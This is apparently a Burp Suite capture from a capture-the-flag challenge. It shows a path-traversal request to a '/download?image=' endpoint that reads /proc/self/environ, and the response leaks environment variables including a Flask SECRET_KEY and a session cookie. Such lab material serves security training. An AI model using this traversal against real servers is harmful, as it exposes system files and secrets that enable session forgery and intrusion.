 Go Cancel < >
Target: http://655438dc-ac92-4dab-9291-9918d80f7710.node3.buuoj.cn
Request
Raw Params Headers Hex
GET /download?image=../../../../../proc/self/environ HTTP/1.1
Host: 655438dc-ac92-4dab-9291-9918d80f7710.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://655438dc-ac92-4dab-9291-9918d80f7710.node3.buuoj.cn/
Cookie: session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.Xl0LDw.vpU1bNUsX1VyVf9OuHLknqpzAGs
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 Mar 2020 13:36:05 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 515
Connection: keep-alive
Content-Disposition: attachment; filename="environ"
HOSTNAME=aa4744b1f12a SECRET_KEY=qsYSBc4mbVO7vaRn1MFTMynBMLKCUa0NdbQHvsiK PYTHON_PIP_VERSION=19.3.1 SHLVL=1 HOME=/root GPG
_KEY=E3FF2839C048B25C084DEBE9B26995E310250568 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc8
07978e3604d18ca0/get-pip.py WEB_CONCURRENCY=1 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n LANG=C.UTF-8 PYTHON_VERSION=3.8.0 PWD=/ PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283f
d0eee FLAG=not_flag